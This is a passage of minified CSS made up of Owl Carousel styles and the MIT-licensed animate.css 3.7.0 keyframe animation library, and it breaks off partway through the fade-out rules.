den;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url([data-uri]) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}@charset "UTF-8";
/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.7.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */
 @-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;-webkit-transform-origin:center bottom;animation-name:bounce;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-name:headShake;-webkit-animation-timing-function:ease-in-out;animation-name:headShake;animation-timing-function:ease-in-out}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-animation-name:swing;-webkit-transform-origin:top center;animation-name:swing;transform-origin:top center}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;-webkit-transform-origin:center;animation-name:jello;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-duration:1.3s;-webkit-animation-name:heartBeat;-webkit-animation-timing-function:ease-in-out;animation-duration:1.3s;animation-name:heartBeat;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);opacity:1;transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);opacity:1;transform:scaleX(1)}}.bounceIn{-webkit-animation-duration:.75s;-webkit-animation-name:bounceIn;animation-duration:.75s;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-3000px,0);opacity:0;transform:translate3d(0,-3000px,0)}60%{-webkit-transform:translate3d(0,25px,0);opacity:1;transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-3000px,0);opacity:0;transform:translate3d(0,-3000px,0)}60%{-webkit-transform:translate3d(0,25px,0);opacity:1;transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-3000px,0,0);opacity:0;transform:translate3d(-3000px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);opacity:1;transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-3000px,0,0);opacity:0;transform:translate3d(-3000px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);opacity:1;transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(3000px,0,0);opacity:0;transform:translate3d(3000px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);opacity:1;transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(3000px,0,0);opacity:0;transform:translate3d(3000px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);opacity:1;transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,3000px,0);opacity:0;transform:translate3d(0,3000px,0)}60%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,3000px,0);opacity:0;transform:translate3d(0,3000px,0)}60%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);opacity:1;transform:scale3d(1.1,1.1,1.1)}to{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);opacity:1;transform:scale3d(1.1,1.1,1.1)}to{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;-webkit-animation-name:bounceOut;animation-duration:.75s;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{-webkit-transform:translate3d(20px,0,0);opacity:1;transform:translate3d(20px,0,0)}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{-webkit-transform:translate3d(20px,0,0);opacity:1;transform:translate3d(20px,0,0)}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{-webkit-transform:translate3d(-20px,0,0);opacity:1;transform:translate3d(-20px,0,0)}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{-webkit-transform:translate3d(-20px,0,0);opacity:1;transform:translate3d(-20px,0,0)}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);opacity:1;transform:translate3d(0,20px,0)}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);opacity:1;transform:translate3d(0,20px,0)}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInDownBig{0%{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInLeft{0%{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInRight{0%{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInRightBig{0%{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInUpBig{0%{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}}@keyframes 